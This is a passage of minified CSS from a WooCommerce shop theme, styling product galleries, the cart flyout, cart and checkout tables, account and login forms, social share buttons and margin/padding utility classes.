i{vertical-align:middle;padding-left:3px}.la-p-single-1 .la-woo-thumbs{max-width:100%;margin-left:auto;margin-right:auto;width:450px}.la-p-single-1 .la-woo-thumbs .slick-track{margin-left:auto;margin-right:auto}.site-main .woocommerce-product-gallery__wrapper .slick-arrow{display:none!important;margin-left:-40px;margin-right:-40px}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__image{float:left;width:50%;margin-bottom:10px}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__image a[data-videolink]{display:block;width:100%}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__image a[data-videolink] img{display:none}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__image .g-overlay{padding-bottom:105%;display:block;background-size:cover;background-position:center top}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__image .video-link-popup{display:none}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__image:nth-child(3n+1){width:100%}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__image:nth-child(3n+1) .g-overlay{padding-bottom:52.5%}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{width:calc(50% - 5px)}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(3n+1){width:100%}.la-p-single-4 .product--large-image[data-totalg="2"] .la-woo-product-gallery .woocommerce-product-gallery__image .g-overlay{padding-bottom:52.5%!important}.woocommerce-product-gallery__actions{position:absolute;z-index:2;right:20px;bottom:15px}.woocommerce-product-gallery__actions a{background:#fff;color:#000;width:50px;height:50px;line-height:50px;text-align:center;font-size:16px;border-radius:50%;display:block;margin:10px}.woocommerce-product-gallery__actions .video-link-popup i{vertical-align:middle;padding-left:3px;margin-top:-1px;display:inline-block}.woocommerce-product-gallery__actions .woocommerce-product-gallery__trigger i{vertical-align:middle;margin-top:0;display:inline-block}.rtl .woocommerce-product-gallery__actions{right:auto;left:20px}@media (min-width:1400px){.body-col-1c .site-main .la-single-product-page .product-main-image{width:55%}.body-col-1c .site-main .la-single-product-page .product--summary{width:45%}.body-col-1c:not(.rtl) .site-main .la-single-product-page .product--summary{padding-left:35px}.body-col-1c:not(.rtl).enable-main-fullwidth .site-main .la-single-product-page .product--summary{padding-left:55px}.body-col-1c.rtl .site-main .la-single-product-page .product--summary{padding-right:35px}.body-col-1c.rtl.enable-main-fullwidth .site-main .la-single-product-page .product--summary{padding-right:55px}}@media (min-width:1600px){.body-col-1c.enable-main-fullwidth .site-main .la-single-product-page .product-main-image{width:63%}.body-col-1c.enable-main-fullwidth .site-main .la-single-product-page .product--summary{width:37%}}.body-col-1c.enable-main-fullwidth .wc_tabs_at_bottom .wc-tab .tab-content{width:1070px;margin-left:auto;margin-right:auto;max-width:100%}.force-disable-slider-script::after,.force-disable-slider-script::before{content:' ';display:table;flex-basis:0;order:1}.force-disable-slider-script::after{clear:both}@media (max-width:1400px){.product--summary .product_title{font-size:26px}.entry-summary{padding-top:10px}.product--summary .single-price-wrapper{margin-top:20px;margin-bottom:20px}.product--summary .entry-summary>.stock.in-stock{top:10px}.wc_tabs_at_bottom .wc-tabs li a{font-size:18px}}@media (max-width:1199px){.product--summary .product_title{font-size:20px}.product--summary .single-price-wrapper{margin-bottom:0}.custom-product-wrap .block_heading--title span:after{margin-top:15px}.woocommerce-tabs{margin-bottom:20px}.wc_tabs_at_bottom .wc-tabs{margin:20px 0 30px}.custom-product-wrap{margin-top:15px;margin-bottom:15px}.custom-product-wrap .block_heading{margin-bottom:20px}.custom-product-wrap .products-grid .product_item .product_item--inner{margin-bottom:0}.entry-summary .wrap-cart-cta .button{padding:15px 40px}.entry-summary .wrap-cart-cta .quantity span{top:0}.entry-summary .wrap-cart-cta .quantity .qty{width:60px;height:60px;padding:0}}@media (max-width:380px){.entry-summary .wrap-cart-cta{margin-left:0;margin-right:0}}.cart-flyout{position:fixed;top:0;width:420px;padding:50px;min-height:100vh;bottom:0;z-index:111;right:0;visibility:hidden;opacity:0;transition:all 250ms ease-in;transform:translate(200px,0);-webkit-transform:translate(200px,0);box-shadow:0 0 87px 0 rgba(0,0,0,.09)}.cart-flyout .cart-flyout--inner{display:block;height:100%;position:relative}.cart-flyout .btn-close-cart{position:absolute;top:0;right:0;font-size:30px;line-height:30px}.cart-flyout .btn-close-cart i{vertical-align:middle}.cart-flyout .cart-flyout__content{padding-top:50px}.cart-flyout .cart_list{margin:0 -30px 0 0;padding:0 30px 0 0;max-height:calc(100vh - 430px);overflow:auto}.cart-flyout .cart_list li.empty{padding:50px 0}.cart-flyout .cart_list .quantity .amount{font-size:inherit;color:inherit}.cart-flyout .cart-flyout__heading{margin-bottom:40px;font-size:18px}.cart-flyout .widget_shopping_cart_content{overflow:hidden;opacity:1}.cart-flyout .widget_shopping_cart_content .total{border:none;text-transform:none;margin-bottom:35px}.cart-flyout .widget_shopping_cart_content .total .amount{font-size:18px}.cart-flyout .widget_shopping_cart_content .button{width:100%;display:block;margin:10px 0 0;text-align:center;line-height:20px;padding:20px 20px;transition:all 250ms ease-out}.cart-flyout .cart-flyout__loading{text-align:center;display:block;opacity:0;visibility:hidden;height:0}.cart-flyout.cart-flyout--loading .cart-flyout__loading{height:auto;visibility:visible;opacity:1}.cart-flyout.cart-flyout--loading .widget_shopping_cart_content{opacity:0;transition:opacity .4s ease-out}.open-cart-aside.zuka-body{overflow:hidden}.open-cart-aside .cart-flyout{visibility:visible;opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}.open-cart-aside .la-overlay-global{visibility:visible;opacity:.7}.shop_table td,.shop_table th{vertical-align:middle}.shop_table.woocommerce-cart-form__contents{border:none}.shop_table.woocommerce-cart-form__contents thead{background-color:#f7f7f7}.shop_table.woocommerce-cart-form__contents th{border:none;padding:13px 0;font-size:inherit;color:#8a8a8a;letter-spacing:1px}.shop_table.woocommerce-cart-form__contents td{border-width:0;padding:20px 0}.shop_table.woocommerce-cart-form__contents td.actions{border-width:0}.shop_table.woocommerce-cart-form__contents td.actions:before{content:'';display:block;border-top:1px solid;border-color:inherit;padding-bottom:20px;opacity:.5}.shop_table.woocommerce-cart-form__contents td.actions .button{float:right;min-width:180px;cursor:pointer}.shop_table.woocommerce-cart-form__contents .product-price,.shop_table.woocommerce-cart-form__contents .product-quantity,.shop_table.woocommerce-cart-form__contents .product-subtotal{text-align:center}.shop_table.woocommerce-cart-form__contents td.product-name{font-size:12px}.shop_table td.product-subtotal{font-weight:600}.shop_table .product-quantity{width:100px}.shop_table .product-remove{width:30px;font-size:30px;line-height:normal;font-weight:100}.shop_table .product-remove .remove{font-size:0}.shop_table .product-remove .remove:before{content:"\6e";font-family:dl-icon;direction:ltr;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.shop_table .product-thumbnail{width:90px}.shop_table dl{margin-bottom:0}.shop_table dl p{display:inline}.shop_table dl dd,.shop_table dl dt{float:left}.shop_table dl dt{clear:both;font-weight:400}td.actions .coupon{display:none}.cart-collaterals .cart_totals{width:100%;float:right;margin-bottom:50px}.cart-collaterals .cart_totals .checkout-button{width:100%;text-align:center}.cart-collaterals .shop_table{background-color:#f7f7f7;border-width:0;margin-top:30px;margin-bottom:20px}.cart-collaterals .shop_table td,.cart-collaterals .shop_table th{border-width:0;padding:5px 10px}.cart-collaterals .shop_table th{vertical-align:top;font-weight:700}.cart-collaterals .shop_table .amount{font-size:14px;font-weight:400}.cart-collaterals .shop_table .cart-subtotal td,.cart-collaterals .shop_table .cart-subtotal th{padding-top:25px}.cart-collaterals .shop_table .order-total td,.cart-collaterals .shop_table .order-total th{padding-bottom:25px}.cart-collaterals .shipping li{margin-bottom:10px}.cart-collaterals .shipping label{padding-left:10px}.cart-collaterals .la-coupon-form,.cart-collaterals .la-shipping-form{float:left;width:32%;margin-right:2%;margin-bottom:30px}.cart-collaterals .la-coupon,.cart-collaterals .woocommerce-shipping-calculator{max-width:370px;padding-top:10px}.cart-collaterals .la-coupon .button,.cart-collaterals .woocommerce-shipping-calculator .button{border:none;background:0 0;font-weight:600;padding:0}.cart-collaterals .la-coupon .input-text:placeholder-shown,.cart-collaterals .woocommerce-shipping-calculator .input-text:placeholder-shown{text-transform:uppercase;font-size:12px}.cart-collaterals h2{font-size:18px;font-weight:800;padding:20px 0;margin-bottom:6px}.cart-collaterals h2+p{font-size:12px}.cart-collaterals .form-row{margin-bottom:10px}.btn-clear-cart{margin-right:10px}.woocommerce>.return-to-shop,.woocommerce>p.cart-empty{text-align:center}.woocommerce>p.cart-empty{margin-top:60px;font-size:24px}.woocommerce>p.cart-empty:before{content:'';display:block;padding-top:160px;margin-bottom:10px;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="116" height="151"><g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-linecap="square" stroke-width="2"><path d="M1 33h114v117H1z"/><path d="M33 53V25.762C33 12.086 44.193 1 58 1c13.808 0 25 11.086 25 24.762V53"/></g></svg>');background-repeat:no-repeat;background-position:center top}.woocommerce>.return-to-shop{margin-bottom:50px;padding-top:30px}.cart-collaterals .cart_totals .la-shipping-form{width:100%;display:none!important}@media (min-width:992px){.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals,.woocommerce-cart .not-active-fullpage>.woocommerce .woocommerce-cart-form{display:table-cell;vertical-align:top}.woocommerce-cart .not-active-fullpage>.woocommerce .cart_totals{width:100%;margin:0;background:#f9f9f9;padding:30px 30px 0}.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals{min-width:370px;padding:0}.woocommerce-cart .not-active-fullpage>.woocommerce .woocommerce-cart-form{width:100%;padding-right:30px}.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals .shop_table{background:0 0;margin-top:0}.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals .shop_table .cart-subtotal td,.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals .shop_table .cart-subtotal th{padding-top:5px}.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals .shop_table td,.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals .shop_table th{padding:5px 0 15px}.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals h2{font-size:inherit;margin:0 0 20px}.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals #shipping_method{font-size:12px}.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals .input-text{height:40px;line-height:38px;text-transform:none;padding:0 15px}.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals .select2-container .select2-selection--single{height:40px;border-radius:0}.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals .select2-container--default .select2-selection--single .select2-selection__rendered{margin-top:5px;font-size:12px;padding-left:15px}.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals .woocommerce-shipping-calculator{padding-top:0}.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals .order-total{border-top:1px solid #dbdbdb}.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals .order-total td,.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals .order-total th{padding-top:15px}.woocommerce-cart .not-active-fullpage>.woocommerce .wc-proceed-to-checkout{margin-left:-30px;margin-right:-30px}.woocommerce-cart .not-active-fullpage>.woocommerce .shop_table.woocommerce-cart-form__contents{margin-top:0}.woocommerce-cart .not-active-fullpage>.woocommerce .shop_table.woocommerce-cart-form__contents thead{background:0 0;text-transform:uppercase;font-size:11px}.woocommerce-cart .not-active-fullpage>.woocommerce .shop_table.woocommerce-cart-form__contents dl{font-size:12px}.woocommerce-cart .not-active-fullpage>.woocommerce td.actions .coupon{display:inline-block;border-bottom:1px solid #d8d8d8;width:50%}.woocommerce-cart .not-active-fullpage>.woocommerce td.actions .coupon label{display:none}.woocommerce-cart .not-active-fullpage>.woocommerce td.actions .coupon .input-text{padding:0 10px 0 0;border:none;height:34px;font-size:12px;color:#282828}.woocommerce-cart .not-active-fullpage>.woocommerce td.actions .btn{display:none}.woocommerce-cart .not-active-fullpage>.woocommerce td.actions .button{background:0 0!important;padding:0;min-width:0;border:none;height:auto;text-transform:none;font-size:14px;font-weight:600;line-height:30px}.woocommerce-cart .not-active-fullpage>.woocommerce td.actions .button:hover{color:#dc0109}}@media (max-width:1400px) and (min-width:992px){.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals{min-width:300px}.woocommerce-cart .not-active-fullpage>.woocommerce .cart_totals{padding:20px 20px 0}.woocommerce-cart .not-active-fullpage>.woocommerce .wc-proceed-to-checkout{margin-left:-20px;margin-right:-20px}.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals .woocommerce-shipping-calculator{margin-left:-80px}}.woocommerce-checkout form.checkout_coupon,.woocommerce-checkout form.login{margin-bottom:40px;overflow:hidden}.checkout_coupon .button{padding:15px 30px;border:none;line-height:20px}.woocommerce form.checkout.woocommerce-checkout{position:relative}.woocommerce form.checkout.woocommerce-checkout .woocommerce-error{margin-bottom:30px}.woocommerce form.checkout.woocommerce-checkout h3{font-size:20px;margin-bottom:45px}.woocommerce form.checkout.woocommerce-checkout h3:after{content:"";width:50px;display:block;margin-top:10px;border-bottom-width:2px;border-bottom-style:solid;border-color:inherit}.woocommerce #customer_details{width:50%;float:left;margin-bottom:30px}.woocommerce #customer_details .col-1,.woocommerce #customer_details .col-2{width:100%}.woocommerce #order_review,.woocommerce #order_review_heading{float:right;width:41.66667%}.woocommerce #order_review{padding:100px 50px 30px;border-width:2px;border-style:solid;position:relative;margin-bottom:50px;border-color:rgba(52,53,56,.1)}.woocommerce #order_review_heading{position:absolute;right:0;padding:40px 0 0 50px;margin:0}.woocommerce #ship-to-different-address{margin:10px 0;font-size:inherit;font-family:inherit;font-weight:inherit;line-height:inherit}.woocommerce #ship-to-different-address:after{display:none}.woocommerce #ship-to-different-address .input-checkbox{float:left;margin:4px 10px 0 0}.woocommerce #order_comments{min-height:120px;line-height:inherit;background-color:#f7f7f7;border-color:#f7f7f7;padding:20px}table.woocommerce-checkout-review-order-table{border:none}table.woocommerce-checkout-review-order-table th{border-width:0 0 1px 0;padding:8px 0}table.woocommerce-checkout-review-order-table td{border-width:0;padding:8px 0}table.woocommerce-checkout-review-order-table .product-total{text-align:right}table.woocommerce-checkout-review-order-table .product-quantity,table.woocommerce-checkout-review-order-table .variation{font-weight:400}table.woocommerce-checkout-review-order-table .variation{font-size:12px}table.woocommerce-checkout-review-order-table .cart_item{line-height:20px}table.woocommerce-checkout-review-order-table .cart_item td,table.woocommerce-checkout-review-order-table .cart_item th{vertical-align:top}table.woocommerce-checkout-review-order-table .cart_item:first-child td{padding-top:27px}table.woocommerce-checkout-review-order-table .cart_item:last-child td{padding-bottom:27px;border-bottom-width:1px}table.woocommerce-checkout-review-order-table tfoot td,table.woocommerce-checkout-review-order-table tfoot th{padding:15px 0;border-bottom-width:1px}table.woocommerce-checkout-review-order-table tfoot td{text-align:right}table.woocommerce-checkout-review-order-table .shipping td{text-align:left}table.woocommerce-checkout-review-order-table .shipping th{vertical-align:top}table.woocommerce-checkout-review-order-table .shipping label{text-transform:uppercase}table.woocommerce-checkout-review-order-table .shipping label .amount{font-size:inherit}table.woocommerce-checkout-review-order-table .order-total .amount{font-size:18px;font-weight:400}.wc_payment_methods{margin:0 0 30px;padding:0;list-style:none}.wc_payment_methods .wc_payment_method{margin-bottom:10px}.wc_payment_methods .wc_payment_method label{text-transform:uppercase;margin-left:5px}.wc_payment_methods .payment_box{padding:10px 0;line-height:24px;font-size:12px}.wc_payment_methods .payment_box p:last-child{margin-bottom:0}.wc_payment_methods .payment_method_paypal img{display:inline-block;max-width:140px}.wc_payment_methods .about_paypal{display:inline-block;text-transform:none;font-weight:400;font-size:12px;text-decoration:underline}.woocommerce-order-received #section_page_header{display:none}.woocommerce-order h1{text-align:center;margin-bottom:10px}.woocommerce-order h2,.woocommerce-order h3{font-size:24px;margin:0;padding:0 0 20px}.woocommerce-order .woocommerce-table{margin-bottom:40px}.woocommerce-order ul{padding:0;margin-bottom:30px}.woocommerce-MyAccount-content h2,.woocommerce-MyAccount-content h3{font-size:24px;margin:0;padding:0 0 20px}.woocommerce-MyAccount-content .woocommerce-table{margin-bottom:40px}.woocommerce-terms-and-conditions-wrapper{margin-bottom:20px}.la-myaccount-page{max-width:570px;margin:0 auto 50px}.la-myaccount-page .la_tab_control{list-style:none;margin:0 0 25px;padding:0;font-size:24px;text-align:center}.la-myaccount-page .la_tab_control li{display:inline-block}.la-myaccount-page .la_tab_control li.active{font-weight:700}.la-myaccount-page form .button{width:100%;margin:0!important;display:block;line-height:30px;padding:15px 20px!important;border-width:0}.la-myaccount-page .form-row{margin-bottom:20px}.la-myaccount-page .form-row .input-text{height:60px}.la-myaccount-page .form-row label{margin:5px 0 10px}.la-myaccount-page .la-tab-panel{display:none}.la-myaccount-page #la_tab--login{display:block}.la-myaccount-page .la-checkbox{margin-top:15px}.la-myaccount-page .la-checkbox .lost_password{float:right}.la-myaccount-page .la-checkbox input{display:none}.la-myaccount-page .la-checkbox label{float:left;text-transform:none;color:inherit;position:relative;padding-left:38px;line-height:20px}.la-myaccount-page .la-checkbox label:before{content:"";width:19px;height:19px;border:2px solid;position:absolute;left:0;color:#e4e4e4}.la-myaccount-page .la-checkbox input:checked+label:after{content:"\f00c";font-family:FontAwesome;position:absolute;width:19px;height:19px;left:0;text-align:center;line-height:20px;font-weight:400;color:#4fb3ec}.la-myaccount-page .wc-social-login{margin-top:50px;margin-bottom:50px}.la-myaccount-page .ywsl-label{text-transform:uppercase}.la-myaccount-page .btn-create-account{display:block;border-width:2px;border-style:solid;text-align:center;text-transform:uppercase;padding:18px 20px;font-weight:700;border-color:#e4e4e4}.socials-list{text-align:center}.socials-list::after,.socials-list::before{content:' ';display:table;flex-basis:0;order:1}.socials-list::after{clear:both}.socials-list .social_login{background-color:#f5f5f5;color:#8a8a8a;text-transform:uppercase;font-weight:700;display:block;float:left;font-size:11px;padding:20px 20px;line-height:20px;width:23.875%;margin-right:1.5%;margin-bottom:1.5%}.socials-list .social_login:nth-child(4){margin-right:0}.socials-list .social_login:hover{color:#fff;background-color:#4fb3ec}.lost_reset_password{max-width:570px;margin-left:auto;margin-right:auto}form.login .button{padding:10px 30px;margin-right:20px;background-color:#282828;border-color:#282828;color:#fff;min-width:150px;border-radius:30px}form.login .button:hover{background-color:#dc0109;border-color:#dc0109;color:#fff}form.login .clear+p.form-row{margin-top:10px}form.lost_reset_password .form-row{width:100%}.woocommerce-MyAccount-navigation{width:100%;background:#f7f7f7;margin-bottom:2em;text-align:center}.woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0}.woocommerce-MyAccount-navigation li{display:inline-block}.woocommerce-MyAccount-navigation li a{display:block;padding:10px 30px}.woocommerce-MyAccount-navigation li.is-active a,.woocommerce-MyAccount-navigation li:hover a{color:#fff}.woocommerce-MyAccount-content{width:100%}.woocommerce-address-fields__field-wrapper{overflow:hidden;margin-bottom:20px}.registration-form{margin-bottom:30px}.registration-form .form-row{margin-bottom:40px}.registration-form label{display:none}.registration-form input{border:none;border-radius:2px;font-size:16px;width:100%;color:#fff}.registration-form .input-text{background-color:#134f8a;padding:15px 40px;color:#487eb4}.registration-form .input-text:focus{color:#fff}.registration-form .button{text-transform:capitalize;padding-top:15px;padding-bottom:15px}.registration-horizonal .registration-form{margin:0 -15px}.registration-horizonal .registration-form .form-row{float:left;width:20%;padding:0 15px;margin-bottom:30px}.registration-horizonal .registration-form .form-row-wide{float:left;width:40%}#customer_login{font-size:12px;margin-bottom:40px}#customer_login .woocommerce-privacy-policy-text{margin-bottom:15px}#customer_login .woocommerce-privacy-policy-text a:hover{text-decoration:underline}#customer_login h2{font-size:24px;margin-bottom:30px}#customer_login .button{background-color:#282828;color:#fff;border:none;padding:15px 30px;min-width:125px;font-size:14px}#customer_login .button:hover{background-color:#dc0109}@media (min-width:1400px){#customer_login .input-text{padding:0 20px;height:70px;line-height:68px}}form.lost_reset_password .button{border:none;padding:15px 30px;min-width:125px;text-transform:uppercase;font-size:12px;font-weight:600}@media (min-width:1400px){form.lost_reset_password .input-text{padding:0 20px;height:70px;line-height:68px}}p.lost_password a:hover{text-decoration:underline}.item--overlay{position:absolute;left:0;top:0;right:0;bottom:0;visibility:hidden;opacity:0;transition:all 250ms ease-out}.item--social{font-size:16px}.item--social a{display:inline-block;padding:0 10px}.align-center{text-align:center}.align-left{text-align:left}.align-right{text-align:right}.align-center-center{text-align:center}.margin-0{margin:0!important}.margin-left-0{margin-left:0!important}.margin-right-0{margin-right:0!important}.padding-0{margin:0!important}.padding-left-0{padding-left:0!important}.padding-right-0{padding-right:0!important}.margin-bottom-10{margin-bottom:10px}.margin-bottom-20{margin-bottom:20px}.margin-bottom-30{margin-bottom:30px}.margin-bottom-40{margin-bottom:40px}.margin-bottom-50{margin-bottom:50px}.margin-top-10{margin-top:10px}.margin-top-20{margin-top:20px}.margin-top-30{margin-top:30px}.margin-top-40{margin-top:40px}.margin-top-50{margin-top:50px}.heading_max-width_600{max-width:600px;margin:0 auto}.margin-top-0{margin-top:0!important}.padding-top-0{padding-top:0!important}.margin-bottom-0{margin-bottom:0!important}.padding-bottom-0{padding-bottom:0!important}.margin-left-0{margin-left:0!important}.padding-left-0{padding-left:0!important}.margin-right-0{margin-right:0!important}.padding-right-0{padding-right:0!important}.margin-top-5{margin-top:5px!important}.padding-top-5{padding-top:5px!important}.margin-bottom-5{margin-bottom:5px!important}.padding-bottom-5{padding-bottom:5px!important}.margin-left-5{margin-left:5px!important}.padding-left-5{padding-left:5px!important}.margin-right-5{margin-right:5px!important}.padding-right-5{padding-right:5px!important}.margin-top-10{margin-top:10px!important}.padding-top-10{padding-top:10px!important}.margin-bottom-10{margin-bottom:10px!important}.padding-bottom-10{padding-bottom:10px!important}.margin-left-10{margin-left:10px!important}.padding-left-10{padding-left:10px!important}.margin-right-10{margin-right:10px!important}.padding-right-10{padding-right:10px!important}.margin-top-15{margin-top:15px!important}.padding-top-15{padding-top:15px!important}.margin-bottom-15{margin-bottom:15px!important}.padding-bottom-15{padding-bottom:15px!important}.margin-left-15{margin-left:15px!important}.padding-left-15{padding-left:15px!important}.margin-right-15{margin-right:15px!important}.padding-right-15{padding-right:15px!important}.margin-top-20{margin-top:20px!important}.padding-top-20{padding-top:20px!important}.margin-bottom-20{margin-bottom:20px!important}.padding-bottom-20{padding-bottom:20px!important}.margin-left-20{margin-left:20px!important}.padding-left-20{padding-left:20px!important}.margin-right-20{margin-right:20px!important}.padding-right-20{padding-right:20px!important}.margin-top-25{margin-top:25px!important}.padding-top-25{padding-top:25px!important}.margin-bottom-25{margin-bottom:25px!important}.padding-bottom-25{padding-bottom:25px!important}.margin-left-25{margin-left:25px!important}.padding-left-25{padding-left:25px!important}.margin-right-25{margin-right:25px!important}.padding-right-25{padding-right:25px!important}.margin-top-30{margin-top:30px!important}.padding-top-30{padding-top:30px!important}.margin-bottom-30{margin-bottom:30px!important}.padding-bottom-30{padding-bottom:30px!important}.margin-left-30{margin-left:30px!important}.padding-left-30{padding-left:30px!important}.margin-right-30{margin-right:30px!important}.padding-right-30{padding-right:30px!important}.margin-top-35{margin-top:35px!important}.padding-top-35{padding-top:35px!important}.margin-bottom-35{margin-bottom:35px!important}.padding-bottom-35{padding-bottom:35px!important}.margin-left-35{margin-left:35px!important}.padding-left-35{padding-left:35px!important}.margin-right-35{margin-right:35px!important}.padding-right-35{padding-right:35px!important}.margin-top-40{margin-top:40px!important}.padding-top-40{padding-top:40px!important}.margin-bottom-40{margin-bottom:40px!important}.padding-bottom-40{padding-bottom:40px!important}.margin-left-40{margin-left:40px!important}.padding-left-40{padding-left:40px!important}.margin-right-40{margin-right:40px!important}.padding-right-40{padding-right:40px!important}.margin-top-45{margin-top:45px!important}.padding-top-45{padding-top:45px!important}.margin-bottom-45{margin-bottom:45px!important}.padding-bottom-45{padding-bottom:45px!important}.margin-left-45{margin-left:45px!important}.padding-left-45{padding-left:45px!important}.margin-right-45{margin-right:45px!important}.padding-right-45{padding-right:45px!important}.margin-top-50{margin-top:50px!important}.padding-top-50{padding-top:50px!important}.margin-bottom-50{margin-bottom:50px!important}.padding-bottom-50{padding-bottom:50px!important}.margin-left-50{margin-left:50px!important}.padding-left-50{padding-left:50px!important}.margin-right-50{margin-right:50px!important}.padding-right-50{padding-right:50px!important}.margin-right-10{margin-right:10px}.highlight-font-family .h1,.highlight-font-family .h2,.highlight-font-family .h3,.highlight-font-family .h4,.highlight-font-family .h5,.highlight-font-family .h6,.highlight-font-family h1,.highlight-font-family h2,.highlight-font-family h3,.highlight-font-family h4,.highlight-font-family h5,.highlight-font-family h6,.three-font-family .h1,.three-font-family .h2,.three-font-family .h3,.three-font-family .h4,.three-font-family .h5,.three-font-family .h6,.three-font-family h1,.three-font-family h2,.three-font-family h3,.three-font-family h4,.three-font-family h5,.three-font-family h6{font-family:inherit;font-weight:inherit;text-transform:inherit;font-style:inherit}.socials-color .facebook{background-color:#5678bf}.socials-color .facebook:hover{background-color:#3b5999}.socials-color .twitter{background-color:#73c2fd}.socials-color .twitter:hover{background-color:#55acee}.socials-color .linkedin{background-color:#007bb6}.socials-color .linkedin:hover{background-color:#0173a9}.socials-color .pinterest{background-color:#c32026}.socials-color .pinterest:hover{background-color:#b90f16}.socials-color .google-plus,.socials-color .youtube{background-color:#dd4b39}.socials-color .google-plus:hover,.socials-color .youtube:hover{background-color:#dd4b39}.socials-color .email{background-color:grey}.socials-color .email:hover{background-color:#555}.social--sharing a{width:30px;height:30px;line-height:30px;display:inline-block;text-align:center;color:#fff;margin:0 10px}.social--sharing a:first-child{margin-left:0}.social--sharing a:last-child{margin-right:0}.social--sharing a:focus,.social--sharing a:hover{color:#fff}.social--sharing .facebook{background-color:#5678bf}.social--sharing .facebook:hover{background-color:#3b5999}.social--sharing .twitter{background-color:#73c2fd}.social--sharing .twitter:hover{background-color:#55acee}.social--sharing .linkedin{background-color:#007bb6}.social--sharing .linkedin:hover{background-color:#0173a9}.social--sharing .pinterest{background-color:#c32026}.social--sharing .pinterest:hover{background-color:#b90f16}.social--sharing .google-plus,.social--sharing .youtube{background-color:#dd4b39}.social--sharing .google-plus:hover,.social--sharing .youtube:hover{background-color:#dd4b39}.social--sharing .email{background-color:grey}.social--sharing .email:hover{background-color:#555}svg.dlicon-networkline{vertical-align:middle;display:inline-block;margin-top:-3px}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.left-0{left:0!important;right:auto!important}.right-0{right:0!important;left:auto!important}.top-0{top:0!important}.clearboth{clear:both}.size-full{width:100%}.size-full.aligncenter,.size-full.alignleft,.size-full.alignnone,.size-full.alignright{width:auto}.light{font-weight:300}.text-color-white{color:#fff!important}.la-infinite-loading{clear:both;width:100px;margin:0 auto}.la-isotope-container .la-infinite-loading{bottom:-30px;position:absolute;left:50%;margin-left:-50px}.zuka-body .snptwdgt-container .snptwdgt-rtd__ftr,.zuka-body .snptwdgt-container .snptwdgt__ftr{display:none}.zuka-body .snptwdgt-container .snptwdgt__item .snptlinked-item-ico{font-size:16px;padding:20px;background-color:#000}.zuka-body .snptwdgt-container .snptwdgt__item .fauximg-bin .snpt__fauximg{padding-bottom:100%!important}.slider-image-overlay .slick-slide img{filter:grayscale(100);-webkit-filter:grayscale(100);opacity:.4;transition:all 250ms ease-out}.slider-image-overlay .slick-slide:hover img{filter:grayscale(0);-webkit-filter:grayscale(0);opacity:1}.slider-image-overlay2 .slick-slide img{filter:grayscale(100);-webkit-filter:grayscale(100);opacity:.2;transition:all 250ms ease-out}.slider-image-overlay2 .slick-slide:hover img{filter:grayscale(0);-webkit-filter:grayscale(0);opacity:1}.slider-item-middle.la-carousel-wrapper .slick-track{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-align-items:center;align-items:center}.vc_row.vc_row-no-padding.la_row_gap_80{padding-left:15px;padding-right:15px}@media (min-width:1300px){.vc_row.vc_row-no-padding.la_row_gap_80{padding-left:45px;padding-right:45px}}@media (min-width:1500px){.vc_row.vc_row-no-padding.la_row_gap_80{padding-left:80px;padding-right:80px}}.vc_row.vc_row-no-padding.la_row_gap_120{padding-left:15px;padding-right:15px}@media (min-width:1300px){.vc_row.vc_row-no-padding.la_row_gap_120{padding-left:45px;padding-right:45px}}@media (min-width:1500px){.vc_row.vc_row-no-padding.la_row_gap_120{padding-left:120px;padding-right:120px}}.vc_row.vc_row-no-padding.la_row_gap_200{padding-left:15px;padding-right:15px}@media (min-width:1300px){.vc_row.vc_row-no-padding.la_row_gap_200{padding-left:45px;padding-right:45px}}@media (min-width:1500px){.vc_row.vc_row-no-padding.la_row_gap_200{padding-left:200px;padding-right:200px}}.vc_row[data-vc-stretch-content=true]:not(.vc_row-no-padding).la_row_gap_80{padding-left:0;padding-right:0}@media 